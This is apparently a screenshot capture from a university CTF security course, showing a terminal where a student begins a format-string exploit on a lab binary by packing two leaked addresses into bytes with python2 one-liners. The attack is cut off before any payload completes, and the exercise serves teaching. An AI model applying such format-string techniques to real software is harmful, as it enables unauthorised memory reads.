 CTFd
New Tab
L11 Format String (Arbitrary Me
Launch Meeting - Zoom
Not secure
cy5770-cacti.khoury.northeastern.edu/terminal
Ziming Zhao
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
ctf@formatstring_formats2_32:/$ ./formatstring_formats2_32
Secret are at 0x56557008 and 0x5655701a. Can you read them?
sdfsdf
sdfsdfctf@formatstring_formats2_32:/$ python2 -c "print '\x11\x11\x11\x11'"
ctf@formatstring_formats2_32:/$ python2 -c "print '\x11\x11\x11\x11'" | xxd
00000000: 1111 1111 0a                             .....
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56'" | xxd
00000000: 0870 5556 1a70 5556 0a                   .pUV.pUV.
ctf@formatstring_formats2_32:/$ python2 -c "print '\x08\x70\x55\x56' + '\x1a\x70\x55\x56'" | ./
Type here to search
zm
1
67°F Mostly cloudy
3:59 PM
10/24/2024